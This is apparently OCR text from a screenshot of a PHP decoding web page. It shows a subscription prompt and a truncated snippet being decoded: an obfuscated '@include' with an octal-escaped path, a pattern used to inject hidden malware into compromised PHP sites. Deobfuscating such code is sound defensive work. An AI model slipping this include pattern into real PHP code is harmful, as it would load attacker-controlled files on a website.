
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*109ff*/ @include
"\057hom\1454/w\151red\141fr/\160ubl\151c_h\164ml/\1